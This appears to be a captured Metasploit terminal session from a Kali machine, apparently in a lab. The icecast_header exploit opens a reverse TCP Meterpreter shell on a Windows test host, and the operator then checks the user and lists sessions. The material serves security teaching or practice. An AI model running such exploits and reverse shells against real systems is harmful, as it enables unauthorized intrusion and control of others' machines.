 root@kali: ~
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:53891) at 2021-10-02 22:16:29 -0700
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                       Connection
  --  ----  ----                     -----------                       ----------
  1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.0.8:4444 -> 192.168.0.20:53891 (192.168.0
.20)